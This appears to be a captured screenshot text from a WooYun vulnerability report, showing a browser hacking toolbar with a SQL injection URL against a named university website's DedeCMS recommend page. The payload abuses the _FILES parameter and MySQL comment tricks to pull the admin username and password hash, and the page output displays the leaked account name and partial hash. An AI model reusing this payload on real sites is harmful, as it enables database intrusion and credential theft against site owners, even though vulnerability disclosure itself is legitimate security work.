 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://agriplan.njau.edu.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`
limit+0,1),5,6,7,8,9#@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=6887
Enable Post data Enable Referrer
南农大区域农业研究所
推荐：|luogf|810c1a9e3e651996f806
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|luogf|810c1a9e3e651996f806
网址是：http://agriplan.njau.edu.cn9=3
你的留言：
发送
www.wooyun.org